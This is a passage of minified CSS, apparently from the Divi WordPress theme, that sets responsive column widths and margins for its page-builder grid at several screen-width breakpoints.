.column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child{margin-bottom:30px}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_widget{width:33.333%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_3_5 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_widget{width:100%;margin-bottom:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item .et_pb_module_header:last-child,.et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item h2:last-child{line-height:normal}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{margin:0;width:33.333%}.et_pb_gutters1 